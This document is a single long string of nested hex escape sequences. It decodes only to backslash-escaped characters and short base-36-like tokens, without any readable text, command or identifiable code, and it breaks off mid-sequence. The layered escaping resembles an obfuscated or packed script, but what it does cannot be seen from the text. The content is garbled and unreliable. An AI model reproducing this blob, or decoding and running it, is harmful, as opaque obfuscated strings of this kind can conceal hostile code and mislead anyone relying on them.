\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\